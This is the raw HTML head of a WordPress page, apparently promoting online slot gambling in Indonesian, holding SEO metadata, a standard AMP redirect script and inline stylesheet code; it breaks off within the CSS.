

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/
body_size: 17965
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah - Eyeofsky" />
	<meta property="og:description" content="Agar bisa nikmati permainan slots online dan serunya menarik didalamnya, beberapa pemain tentu butuh bandar slots sebagai penyuplai service judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak mesti simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan slots online yang sekarang kita &hellip; Continue reading Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:28:22+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#article","isPartOf":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah","datePublished":"2023-01-16T13:28:22+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/"},"wordCount":2077,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/","url":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/","name":"Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:28:22+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 